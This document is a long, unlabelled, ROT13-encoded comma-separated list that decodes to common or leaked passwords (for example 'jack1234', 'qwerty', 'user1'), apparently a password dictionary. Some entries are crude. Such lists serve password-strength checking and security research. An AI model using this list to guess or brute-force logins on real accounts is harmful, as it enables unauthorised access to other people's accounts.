nagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,esaspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orngev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernir